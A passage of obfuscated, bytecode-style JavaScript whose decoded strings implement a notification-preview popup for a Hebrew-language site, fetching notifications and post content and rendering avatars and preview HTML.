,0x37,0x0,0x7,0x1,0x4b,0x4,0x4b,0x5,0x0,0x6,0x36,0x1,0x4,null,0x46,0x7,0x0,0x3,0x37,0x0,0x7,0x2,0x4b,0x4,0x4b,0x5,0x0,0x6,0x36,0x1,0x4,null,0x46,0x8,0x0,0x3,0x37,0x0,0x7,0x3,0x4b,0x4,0x4b,0x5,0x0,0x6,0x36,0x1,0x4,null,0x46,0x9,0x0,0x3,0x37,0x0,0x7,0x4,0xd3,0x0,0x4,null,0x46,0xa,0x0,0x3,0x37,0x0,0x4,null,0x33,null,0x3,null,0xd3,0xb,0x46,0xc,0x7,0x5,0xd3,0x0,0x4,null,0x46,0xd,0x0,0x3,0x37,0x0,0x4,null,0x33,null,0x3,null,0xd3,0xb,0x46,0xe,0x7,0x6,0x8,0x0,0x4,null,0x46,0xd,0x0,0x3,0x37,0x0,0x7,0x7,0x0,0xf,0x0,0x10,0x4b,0x5,0x0,0x6,0x36,0x1,0x4,null,0x46,0x11,0x0,0x6,0x37,0x1,0x0,0x12,0x2a,null,0x4,null,0x33,null,0x3,null,0x0,0x12,0x0,0x10,0x4b,0x5,0x0,0x6,0x36,0x1,0x4,null,0x46,0x13,0x0,0x6,0x37,0x1,0x7,0x8,0x4d,null,0x4,null,0x0,0x14,0x47,0x15,0x3,null,0x4,null,0x0,0x14,0x47,0x16,0x3,null,0x4,null,0x0,0x14,0x47,0x17,0x3,null,0x4,null,0x0,0x14,0x47,0x18,0x3,null,0x7,0x9,0x6,0x1,0x46,0x17,0x6,0x4,0xb,null,0x7,0xa,0x6,0xa,0x6,0x6,0x0,0x19,0xa,null,0x2f,null,0x34,null,0x6,0x9,0x6,0x1,0x46,0x17,0x6,0x6,0xb,null,0x0,0x1a,0xb,null,0x47,0x17,0x3,null,0x32,null,0x6,0x9,0x6,0x1,0x46,0x17,0x6,0x7,0xa,null,0x0,0x1a,0xa,null,0x47,0x17,0x3,null,0x6,0x8,0x20,null,0x34,null,0x6,0x2,0x6,0x1,0x46,0x15,0x8,0x0,0x4,null,0x46,0xa,0x0,0x3,0x37,0x0,0xa,null,0xb,null,0x0,0x1b,0xa,null,0x7,0xb,0x6,0x1,0x46,0x15,0x8,0x0,0x4,null,0x46,0xa,0x0,0x3,0x37,0x0,0xa,null,0x6,0x5,0xb,null,0x0,0x3,0x2c,null,0x34,null,0x6,0x2,0x6,0x5,0x0,0x19,0xa,null,0xb,null,0x4,null,0x7,0xb,0x3,null,0x6,0xb,0x0,0x19,0x2c,null,0x34,null,0x0,0x19,0x4,null,0x7,0xb,0x3,null,0x6,0x9,0x6,0xb,0x47,0x16,0x3,null,0x32,null,0x6,0x1,0x46,0x15,0x0,0x1b,0xb,null,0x7,0xc,0x6,0xc,0x6,0x5,0xa,null,0x6,0x2,0x0,0x19,0xb,null,0x2e,null,0x34,null,0x6,0x2,0x6,0x5,0xb,null,0x0,0x19,0xb,null,0x4,null,0x7,0xc,0x3,null,0x6,0xc,0x0,0x19,0x2c,null,0x34,null,0x0,0x19,0x4,null,0x7,0xc,0x3,null,0x6,0x9,0x6,0xc,0x47,0x15,0x3,null,0x6,0x9,0xd3,0x0,0x4,null,0x46,0x1c,0x0,0x6,0x37,0x1,0x3,null],'\x63':['\x24'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x50'+'\x6f'+'\x70'+'\x75'+'\x70'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x61'+'\x69'+'\x6e'+'\x65'+'\x72','\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68','\x6f'+'\x66'+'\x66'+'\x73'+'\x65'+'\x74',0x0,'\x77'+'\x69'+'\x6e'+'\x64'+'\x6f'+'\x77','\x24',0x1,'\x77'+'\x69'+'\x64'+'\x74'+'\x68','\x68'+'\x65'+'\x69'+'\x67'+'\x68'+'\x74','\x73'+'\x63'+'\x72'+'\x6f'+'\x6c'+'\x6c'+'\x54'+'\x6f'+'\x70','\x6f'+'\x75'+'\x74'+'\x65'+'\x72'+'\x57'+'\x69'+'\x64'+'\x74'+'\x68','\x50'+'\x52'+'\x45'+'\x56'+'\x49'+'\x45'+'\x57'+'\x5f'+'\x44'+'\x49'+'\x53'+'\x50'+'\x4c'+'\x41'+'\x59'+'\x5f'+'\x43'+'\x4f'+'\x4e'+'\x46'+'\x49'+'\x47','\x50'+'\x52'+'\x45'+'\x56'+'\x49'+'\x45'+'\x57'+'\x5f'+'\x57'+'\x49'+'\x44'+'\x54'+'\x48','\x6f'+'\x75'+'\x74'+'\x65'+'\x72'+'\x48'+'\x65'+'\x69'+'\x67'+'\x68'+'\x74','\x4d'+'\x41'+'\x58'+'\x5f'+'\x48'+'\x45'+'\x49'+'\x47'+'\x48'+'\x54','\x64'+'\x69'+'\x72','\x68'+'\x74'+'\x6d'+'\x6c','\x61'+'\x74'+'\x74'+'\x72','\x72'+'\x74'+'\x6c','\x68'+'\x61'+'\x73'+'\x43'+'\x6c'+'\x61'+'\x73'+'\x73','\x61'+'\x75'+'\x74'+'\x6f','\x6c'+'\x65'+'\x66'+'\x74','\x72'+'\x69'+'\x67'+'\x68'+'\x74','\x74'+'\x6f'+'\x70','\x62'+'\x6f'+'\x74'+'\x74'+'\x6f'+'\x6d',0x14,0x8,0xa,'\x63'+'\x73'+'\x73','\x63'+'\x61'+'\x6c'+'\x63'+'\x75'+'\x6c'+'\x61'+'\x74'+'\x65'+'\x41'+'\x6e'+'\x64'+'\x53'+'\x65'+'\x74'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x50'+'\x6f'+'\x73'+'\x69'+'\x74'+'\x69'+'\x6f'+'\x6e'],'\x70':0x1,'\x6c':0xc,'\x6a':{0x5:0xa,0xa:0xd,0x34:0x38,0x3f:0x43,0x56:0x61,0x7e:0x89,0x88:0x92,0x94:0xc4,0xae:0xb7,0xba:0xbf,0xc3:0xe5,0xd0:0xd9,0xdc:0xe1},'\x73\x74':0x1,'\x73\x70':0x1,'\x6e\x69':0x1d},{'\x69':[0xd5,0x0,0xd2,0x0,0x8,0x0,0x46,0x0,0x4b,0x1,0x0,0x2,0x36,0x1,0xd3,0x3,0x2a,null,0x38,null],'\x63':['\x6e'+'\x69'+'\x64','\x53'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67',0x1,'\x6e'+'\x69'+'\x64'+'\x53'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'],'\x70':0x1,'\x6c':0x0,'\x61':0x1,'\x73\x70':0x1},{'\x69':[0xd5,0x0,0xd2,0x0,0xda,0x0,0xd3,0x1,0x20,null,0x34,null,0x1,null,0x38,null,0x8,0x0,0x4b,0x2,0x0,0x3,0x36,0x1,0xd9,0x0,0xd3,0x1,0x4,null,0x46,0x4,0x0,0x5,0x37,0x0,0x3,null,0xd3,0x6,0xd3,0x0,0x48,null,0x34,null,0xd3,0x6,0xd3,0x0,0x48,null,0xd3,0x7,0x0,0x3,0x36,0x1,0x3,null,0x8,0x1,0xd3,0x8,0x0,0x3,0x36,0x1,0x3,null,0xd3,0x1,0x4,null,0x46,0x9,0x0,0x5,0x37,0x0,0x3,null,0x1,null,0x38,null,0x3a,null,0xd5,0x0,0xd2,0x0,0xda,0xa,0xda,0xb,0xda,0xc,0xda,0xd,0xda,0xe,0xd3,0xf,0x0,0x5,0x36,0x0,0x7a,null,0xd9,0x10,0xd3,0x10,0x20,null,0x34,null,0x1,null,0x38,null,0x5a,null,0xd3,0x10,0x46,0x11,0x4,null,0x33,null,0x3,null,0x5a,null,0x5e,null,0xd3,0x10,0x46,0x12,0x4,null,0x33,null,0x3,null,0x5a,null,0x5e,null,0xd3,0x10,0x46,0x13,0x4,null,0x33,null,0x3,null,0x5a,null,0x5e,null,0xd9,0x14,0xd3,0x14,0x46,0x15,0x20,null,0x34,null,0x1,null,0x38,null,0x0,0x16,0x64,null,0xd3,0x14,0x4,null,0x46,0x17,0x0,0x3,0x37,0x1,0xd9,0x18,0xd3,0x18,0x20,null,0x34,null,0x1,null,0x38,null,0x0,0x19,0xd7,0x1a,0xd3,0x18,0x46,0x1b,0x34,null,0x3a,null,0xd3,0x18,0x46,0x1b,0xd3,0x1c,0x0,0x3,0x36,0x1,0x7a,null,0xd9,0x1d,0xd3,0x1d,0x4,null,0x34,null,0x3,null,0xd3,0x1d,0x46,0x1e,0x34,null,0xd3,0x1d,0x46,0x1e,0x4,null,0xd4,0x1a,0x3,null,0x3b,null,0x32,null,0xd5,0x0,0xd2,0x0,0x3c,0x1f,0xd3,0x18,0x46,0x20,0x4,null,0x33,null,0x3,null,0xd3,0x18,0x46,0x21,0x4,null,0x33,null,0x3,null,0x0,0x19,0x4,null,0xd4,0x1a,0x3,null,0xd6,0x0,0x32,null,0x32,null,0xd3,0x18,0x46,0x20,0x4,null,0x33,null,0x3,null,0xd3,0x18,0x46,0x21,0x4,null,0x33,null,0x3,null,0x0,0x19,0x4,null,0xd4,0x1a,0x3,null,0xd3,0x1a,0x34,null,0xd3,0x1a,0xd3,0x22,0x0,0x3,0x36,0x1,0x7a,null,0x4,null,0xd4,0x1a,0x3,null,0x4d,null,0x4,null,0x4d,null,0x4,null,0xd3,0x18,0x46,0x23,0x47,0x23,0x3,null,0x4,null,0xd3,0x18,0x46,0x24,0x4,null,0x33,null,0x3,null,0x0,0x25,0x47,0x24,0x3,null,0x4,null,0xd3,0x18,0x46,0x26,0x4,null,0x33,null,0x3,null,0x0,0x19,0x47,0x26,0x3,null,0x47,0x27,0x3,null,0x4,null,0x4d,null,0x4,null,0xd3,0x18,0x46,0x28,0x4e,0x29,0x4,null,0x33,null,0x3,null,0x0,0x19,0x47,0x29,0x3,null,0x4,null,0xd3,0x18,0x46,0x28,0x4e,0x2a,0x4,null,0x33,null,0x3,null,0xd3,0x18,0x46,0x28,0x4e,0x29,0x4,null,0x33,null,0x3,null,0x0,0x2b,0x47,0x2a,0x3,null,0x4,null,0xd3,0x18,0x46,0x28,0x4e,0x2c,0x4,null,0x33,null,0x3,null,0x0,0x19,0x47,0x2c,0x3,null,0x47,0x2d,0x3,null,0x4,null,0x4d,null,0x4,null,0xd3,0x1a,0x47,0x20,0x3,null,0x4,null,0xd3,0x18,0x46,0x21,0x4,null,0x33,null,0x3,null,0x0,0x19,0x47,0x21,0x3,null,0x47,0x2e,0x3,null,0xd9,0x2f,0xd3,0x6,0x8,0x0,0xd3,0x2f,0x49,null,0x3,null,0xd3,0x2f,0xd3,0x7,0x0,0x3,0x36,0x1,0x3,null,0x8,0x1,0xd3,0x8,0x0,0x3,0x36,0x1,0x3,null,0xd3,0x1,0x4,null,0x46,0x9,0x0,0x5,0x37,0x0,0x3,null,0xd6,0x0,0x3b,null,0x32,null,0xd5,0x0,0xd2,0x0,0x3c,0x30,0x0,0x31,0xd3,0x30,0x4b,0x32,0x4,null,0x46,0x33,0x0,0x34,0x37,0x2,0x3,null,0xd6,0x0,0x32,null],'\x63':['\x6e'+'\x69'+'\x64'+'\x53'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67','\x24'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x50'+'\x6f'+'\x70'+'\x75'+'\x70'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x61'+'\x69'+'\x6e'+'\x65'+'\x72','\x53'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67',0x1,'\x65'+'\x6d'+'\x70'+'\x74'+'\x79',0x0,'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x43'+'\x61'+'\x63'+'\x68'+'\x65','\x64'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74','\x63'+'\x61'+'\x6c'+'\x63'+'\x75'+'\x6c'+'\x61'+'\x74'+'\x65'+'\x41'+'\x6e'+'\x64'+'\x53'+'\x65'+'\x74'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x50'+'\x6f'+'\x73'+'\x69'+'\x74'+'\x69'+'\x6f'+'\x6e','\x73'+'\x68'+'\x6f'+'\x77','\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73'+'\x44'+'\x61'+'\x74'+'\x61','\x61'+'\x6c'+'\x6c'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73','\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e','\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x48'+'\x54'+'\x4d'+'\x4c','\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x44'+'\x61'+'\x74'+'\x61'+'\x53'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x75'+'\x72'+'\x65','\x66'+'\x65'+'\x74'+'\x63'+'\x68'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73','\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73'+'\x44'+'\x61'+'\x74'+'\x61'+'\x24'+'\x24'+'\x31','\x72'+'\x65'+'\x61'+'\x64','\x75'+'\x6e'+'\x72'+'\x65'+'\x61'+'\x64','\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73','\x61'+'\x6c'+'\x6c'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73'+'\x24'+'\x24'+'\x31','\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68',0x6,'\x66'+'\x69'+'\x6e'+'\x64','\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x24'+'\x24'+'\x31','','\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x48'+'\x54'+'\x4d'+'\x4c'+'\x24'+'\x24'+'\x31','\x70'+'\x69'+'\x64','\x66'+'\x65'+'\x74'+'\x63'+'\x68'+'\x50'+'\x6f'+'\x73'+'\x74'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74','\x70'+'\x6f'+'\x73'+'\x74'+'\x44'+'\x61'+'\x74'+'\x61'+'\x24'+'\x24'+'\x33','\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74','\x65'+'\x24'+'\x24'+'\x33','\x62'+'\x6f'+'\x64'+'\x79'+'\x4c'+'\x6f'+'\x6e'+'\x67','\x62'+'\x6f'+'\x64'+'\x79'+'\x53'+'\x68'+'\x6f'+'\x72'+'\x74','\x74'+'\x72'+'\x61'+'\x6e'+'\x73'+'\x6c'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x46'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e','\x6e'+'\x69'+'\x64','\x74'+'\x79'+'\x70'+'\x65','\x64'+'\x65'+'\x66'+'\x61'+'\x75'+'\x6c'+'\x74','\x73'+'\x75'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74','\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x49'+'\x6e'+'\x66'+'\x6f','\x75'+'\x73'+'\x65'+'\x72','\x75'+'\x73'+'\x65'+'\x72'+'\x6e'+'\x61'+'\x6d'+'\x65','\x64'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x6e'+'\x61'+'\x6d'+'\x65','\u05de'+'\u05e9'+'\u05ea'+'\u05de'+'\u05e9','\x70'+'\x69'+'\x63'+'\x74'+'\x75'+'\x72'+'\x65','\x75'+'\x73'+'\x65'+'\x72'+'\x49'+'\x6e'+'\x66'+'\x6f','\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x49'+'\x6e'+'\x66'+'\x6f','\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x44'+'\x61'+'\x74'+'\x61'+'\x53'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x75'+'\x72'+'\x65'+'\x24'+'\x24'+'\x31','\x65'+'\x72'+'\x72'+'\x6f'+'\x72'+'\x24'+'\x24'+'\x31','\x46'+'\x61'+'\x69'+'\x6c'+'\x65'+'\x64'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x6c'+'\x6f'+'\x61'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x20'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x3a','\x63'+'\x6f'+'\x6e'+'\x73'+'\x6f'+'\x6c'+'\x65','\x77'+'\x61'+'\x72'+'\x6e',0x2,'\x6c'+'\x6f'+'\x61'+'\x64'+'\x41'+'\x6e'+'\x64'+'\x44'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'],'\x70':0x2,'\x6c':0x7,'\x6a':{0x5:0x8,0x16:0x2b,0x3a:0x3d,0x41:0x44,0x48:0x4b,0x4f:0x52,0x57:0x5a,0x64:0x67,0x6b:0x96,0x76:0x7a,0x7a:0x80,0x81:0x95,0x88:0x8c,0x8d:0x90,0x94:0x95,0x95:0xa4,0x99:0x9d,0x9e:0xa1,0xa5:0xae,0xba:0xbd,0xc3:0xc6,0xd1:0xd4,0xdb:0xe0,0xe1:0xe4,0xeb:0xee,0xfc:0xff,0x11b:0x129,0x128:0x129},'\x78':{0x2b:[0x11c,-0x1,0x129],0x6c:[0x82,-0x1,0x95]},'\x73':0x1,'\x73\x74':0x1,'\x73\x70':0x1,'\x6e\x69':0x35},{'\x69':[0xd5,0x0,0xd2,0x0,0x0,0x0,0xa2,0x20001,0x8,0x1,0x4,null,0x46,0x3,0x0,0x4,0x37,0x1,0x4,null,0x33,null,0x3,null,0x5a,null,0x4,null,0x46,0x5,0x0,0x4,0x37,0x1,0x38,null],'\x63':['\x20','\x28'+'\x5e'+'\x7c'+'\x5c'+'\x73'+'\x29'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x74'+'\x79'+'\x70'+'\x65'+'\x2d'+'\x5c'+'\x53'+'\x2b','\x67','\x6d'+'\x61'+'\x74'+'\x63'+'\x68',0x1,'\x6a'+'\x6f'+'\x69'+'\x6e'],'\x70':0x2,'\x6c':0x0,'\x6a':{0xa:0xd},'\x73\x74':0x1,'\x73\x70':0x1},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x20,null,0x34,null,0x1,null,0x38,null,0x0,0x1,0x8,0x0,0x46,0x2,0x46,0x3,0xa,null,0x7,0x1,0x8,0x0,0x46,0x4,0x46,0x5,0x4,null,0x33,null,0x3,null,0x0,0x6,0x8,0x0,0x46,0x4,0x46,0x7,0x4b,0x8,0x0,0x9,0x36,0x1,0xa,null,0x0,0xa,0xa,null,0x7,0x2,0x6,0x1,0x0,0xb,0x64,null,0xd3,0x0,0x4,null,0x46,0xc,0x0,0x9,0x37,0x1,0x4,null,0x46,0xd,0x0,0x9,0x37,0x1,0x3,null,0x0,0xe,0x6,0x2,0xa,null,0x0,0xf,0xa,null,0x8,0x0,0x46,0x4,0x46,0x7,0xa,null,0x0,0x10,0xa,null,0x8,0x0,0x46,0x4,0x46,0x7,0xa,null,0x0,0x11,0xa,null,0x8,0x0,0x46,0x2,0x46,0x12,0xa,null,0x0,0x13,0xa,null,0x8,0x0,0x46,0x14,0x46,0x15,0x4,null,0x33,null,0x3,null,0x8,0x0,0x46,0x14,0x46,0x16,0x4,null,0x33,null,0x3,null,0x0,0x17,0xa,null,0x0,0x18,0xa,null,0x7,0x3,0x6,0x3,0xd3,0x0,0x4,null,0x46,0x19,0x0,0x9,0x37,0x1,0x3,null,0x0,0x1a,0x0,0x1b,0x0,0x1c,0xd3,0x0,0x4,null,0x46,0x1d,0x0,0x9,0x37,0x1,0x4,null,0x46,0x1e,0x0,0x1f,0x37,0x2,0x3,null],'\x63':['\x24'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x50'+'\x6f'+'\x70'+'\x75'+'\x70'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x61'+'\x69'+'\x6e'+'\x65'+'\x72','\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x74'+'\x79'+'\x70'+'\x65'+'\x2d','\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x49'+'\x6e'+'\x66'+'\x6f','\x74'+'\x79'+'\x70'+'\x65','\x75'+'\x73'+'\x65'+'\x72'+'\x49'+'\x6e'+'\x66'+'\x6f','\x70'+'\x69'+'\x63'+'\x74'+'\x75'+'\x72'+'\x65','\x68'+'\x74'+'\x74'+'\x70'+'\x73'+'\x3a'+'\x2f'+'\x2f'+'\x75'+'\x69'+'\x2d'+'\x61'+'\x76'+'\x61'+'\x74'+'\x61'+'\x72'+'\x73'+'\x2e'+'\x63'+'\x6f'+'\x6d'+'\x2f'+'\x61'+'\x70'+'\x69'+'\x2f'+'\x3f'+'\x6e'+'\x61'+'\x6d'+'\x65'+'\x3d','\x64'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x6e'+'\x61'+'\x6d'+'\x65','\x65'+'\x6e'+'\x63'+'\x6f'+'\x64'+'\x65'+'\x55'+'\x52'+'\x49'+'\x43'+'\x6f'+'\x6d'+'\x70'+'\x6f'+'\x6e'+'\x65'+'\x6e'+'\x74',0x1,'\x26'+'\x62'+'\x61'+'\x63'+'\x6b'+'\x67'+'\x72'+'\x6f'+'\x75'+'\x6e'+'\x64'+'\x3d'+'\x72'+'\x61'+'\x6e'+'\x64'+'\x6f'+'\x6d',0x8,'\x72'+'\x65'+'\x6d'+'\x6f'+'\x76'+'\x65'+'\x43'+'\x6c'+'\x61'+'\x73'+'\x73','\x61'+'\x64'+'\x64'+'\x43'+'\x6c'+'\x61'+'\x73'+'\x73','\x0a'+'\x09'+'\x09'+'\x3c'+'\x64'+'\x69'+'\x76'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x3d'+'\x22'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x68'+'\x65'+'\x61'+'\x64'+'\x65'+'\x72'+'\x22'+'\x3e'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x3c'+'\x69'+'\x6d'+'\x67'+'\x20'+'\x73'+'\x72'+'\x63'+'\x3d'+'\x22','\x22'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x3d'+'\x22'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x61'+'\x76'+'\x61'+'\x74'+'\x61'+'\x72'+'\x22'+'\x20'+'\x61'+'\x6c'+'\x74'+'\x3d'+'\x22','\x22'+'\x3e'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x3c'+'\x64'+'\x69'+'\x76'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x3d'+'\x22'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x75'+'\x73'+'\x65'+'\x72'+'\x2d'+'\x69'+'\x6e'+'\x66'+'\x6f'+'\x22'+'\x3e'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x09'+'\x3c'+'\x73'+'\x70'+'\x61'+'\x6e'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x3d'+'\x22'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x75'+'\x73'+'\x65'+'\x72'+'\x6e'+'\x61'+'\x6d'+'\x65'+'\x22'+'\x3e','\x3c'+'\x2f'+'\x73'+'\x70'+'\x61'+'\x6e'+'\x3e'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x09'+'\x3c'+'\x73'+'\x70'+'\x61'+'\x6e'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x3d'+'\x22'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x73'+'\x75'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x22'+'\x3e','\x73'+'\x75'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74','\x3c'+'\x2f'+'\x73'+'\x70'+'\x61'+'\x6e'+'\x3e'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x3c'+'\x2f'+'\x64'+'\x69'+'\x76'+'\x3e'+'\x0a'+'\x09'+'\x09'+'\x3c'+'\x2f'+'\x64'+'\x69'+'\x76'+'\x3e'+'\x0a'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x3c'+'\x64'+'\x69'+'\x76'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x3d'+'\x22'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x22'+'\x3e'+'\x0a'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20','\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x49'+'\x6e'+'\x66'+'\x6f','\x62'+'\x6f'+'\x64'+'\x79'+'\x4c'+'\x6f'+'\x6e'+'\x67','\x62'+'\x6f'+'\x64'+'\x79'+'\x53'+'\x68'+'\x6f'+'\x72'+'\x74','\u05d0'+'\u05d9'+'\u05df'+'\x20'+'\u05ea'+'\u05d5'+'\u05db'+'\u05df'+'\x20'+'\u05dc'+'\u05d4'+'\u05e6'+'\u05d2'+'\u05d4','\x0a'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x3c'+'\x2f'+'\x64'+'\x69'+'\x76'+'\x3e'+'\x0a'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20','\x68'+'\x74'+'\x6d'+'\x6c','\x74'+'\x61'+'\x72'+'\x67'+'\x65'+'\x74','\x5f'+'\x62'+'\x6c'+'\x61'+'\x6e'+'\x6b','\x2e'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x20'+'\x61','\x66'+'\x69'+'\x6e'+'\x64','\x61'+'\x74'+'\x74'+'\x72',0x2,'\x64'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'],'\x70':0x1,'\x6c':0x3,'\x6a':{0x4:0x7,0x11:0x1d,0x46:0x4b,0x4c:0x4f},'\x73\x74':0x1,'\x73\x70':0x1,'\x6e\x69':0x20},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x34,null,0xd3,0x0,0x4,null,0x46,0x1,0x0,0x2,0x37,0x0,0x3,null],'\x63':['\x24'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x50'+'\x6f'+'\x70'+'\x75'+'\x70'+'\x43'+'\x6f'+'\x6e'+'\x74